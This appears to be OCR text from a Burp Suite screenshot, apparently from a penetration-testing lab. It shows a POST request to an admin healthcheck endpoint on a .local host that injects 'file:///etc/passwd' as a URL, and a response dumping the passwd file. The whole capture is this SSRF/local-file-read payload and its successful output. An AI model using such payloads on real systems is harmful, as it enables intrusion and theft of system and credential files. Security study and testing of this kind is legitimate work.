 50 × Group 1 2 < 51 × 55 × 52 × 53 × 54 ×
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Origin: http://www.trilocor.local:9000
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://www.trilocor.local:9000/products/buy
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=fiqnd9kgte0t5sptvov41th6ne
12 Connection: close
13 Content-Type: application/json
14 Content-Length: 80
15
16 {
17 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
18 "url":"file:///etc/passwd"
19 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 08:33:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1437
10
11 {
"status":"success",
"message":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/us
r\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys
:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames
:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/ca
che\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\
/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:ne
ws:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spoo
l\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nolo
gin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:
Search 0 highlights
Done
Event log (22) All issues (262)